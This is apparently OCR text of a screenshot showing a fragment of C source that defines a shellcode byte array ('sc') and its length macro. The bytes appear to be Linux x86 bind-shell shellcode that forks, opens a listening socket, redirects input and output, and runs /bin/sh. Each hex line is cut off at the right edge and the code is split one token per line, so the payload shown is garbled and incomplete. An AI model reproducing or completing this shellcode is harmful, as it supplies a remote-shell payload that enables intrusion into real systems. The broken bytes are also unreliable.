
/* call them */
#
define
 SHELL_LEN (sizeof(sc)-1)
char
 sc
[
]
=
"\x31\xc0\x50\x50\x66\xc7\x44\x24\x02\x1b\x5
"\xb0\x02\xcd\x80\x85\xc0\x74\x08\x31\xc0\x3
"\x6a\x01\x6a\x02\x89\xe1\x31\xdb\xb0\x66\xb
"\x10\x56\x50\x89\xe1\xb0\x66\xb3\x02\xcd\x8
"\xc0\x31\xdb\xb0\x66\xb3\x04\xcd\x80\x31\xc
"\x66\xb3\x05\xcd\x80\x89\xc5\x31\xc0\x89\xe
"\x41\x80\xf9\x03\x7c\xf6\x31\xc0\x50\x68\x2
"\x69\x6e\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0